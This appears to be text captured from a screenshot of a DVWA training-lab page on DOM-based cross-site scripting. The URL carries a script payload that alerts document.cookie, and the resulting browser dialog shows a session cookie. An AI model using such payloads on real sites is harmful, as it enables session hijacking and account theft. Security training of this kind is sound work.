 10.49.187.84/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Please choose a language:
Select
Brute Force
Command Injection
10.49.187.84/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
10.49.187.84 says
PHPSESSID=octg4u6im2e3l3ekrbas9r2dg0; security=low
OK